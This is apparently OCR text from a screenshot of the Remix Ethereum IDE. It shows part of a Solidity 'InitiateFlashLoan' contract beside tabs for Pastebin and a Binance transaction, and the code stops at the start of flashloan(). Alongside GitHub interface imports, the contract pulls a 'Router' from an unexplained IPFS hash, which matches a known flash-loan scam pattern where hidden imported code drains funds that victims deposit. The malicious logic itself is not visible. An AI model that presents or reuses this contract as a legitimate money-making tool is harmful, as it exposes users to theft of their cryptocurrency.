 Firefox File Edit View History Bookmarks Tools Window Help %37 Thu 02:30
flash-loan.png (PNG Image, Aave – Open Source DeFi Pr Binance Transaction Hash (T Remix - Ethereum IDE InitiateFlashLoan.sol - Goog Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
Deploy string _tokenName, string _to
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
23
Home InitiateFlashLoan.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
• remix (run remix.help() for more info)
>